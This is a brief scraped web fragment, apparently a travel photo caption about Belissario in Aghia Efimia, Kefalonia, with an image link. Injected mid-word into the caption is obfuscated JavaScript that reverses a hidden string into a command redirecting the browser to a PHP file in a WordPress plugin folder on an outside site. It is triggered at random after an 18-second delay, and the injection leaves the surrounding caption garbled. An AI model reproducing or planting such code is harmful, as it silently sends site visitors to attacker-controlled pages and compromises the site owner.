 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Belissario in Aghia Efimia, Kefalonia, Ionian Islands